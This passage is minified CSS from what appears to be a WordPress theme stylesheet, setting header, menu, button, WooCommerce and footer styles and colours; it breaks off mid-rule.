.creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #21b73d;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #21b73d;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #21b73d;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #21b73d;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #21b73d;}a {color: #21b73d;}a:hover {color: #21b73d;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #626262;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #21b73d;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #21b73d;color: #21b73d !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #21b73d !important;color: #ffffff !important;}a.mfn-link {color: #21b73d;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #21b73d;}a:hover.mfn-link {color: #21b73d;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #21b73d;}a.mfn-link-6:before {border-bottom-color: #21b73d;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #21b73d;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #21b73d;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #21b73d;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #21b73d;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #21b73d !important;color: #21b73d !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #21b73d !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #626262;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #262626;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #21b73d;}#Top_bar .menu > li a:after {background: #21b73d;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #262626;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #21b73d;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #21b73d;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #21b73d;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #21b73d;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #21b73d !important;background: transparent;}#Overlay {background: rgba(0, 149, 235, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #21b73d;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #ffffff}#Action_bar .contact_details a:hover{color: #ffffff}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #21b73d;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #21b73d;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #21b73d;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #ffffff;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #ffffff;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0, 149, 235, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0095eb;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0095eb;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #21b73d;}.how_it_works .image .number {background: #21b73d;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #21b73d;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #21b73d;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #21b73d;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #21b73d !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle 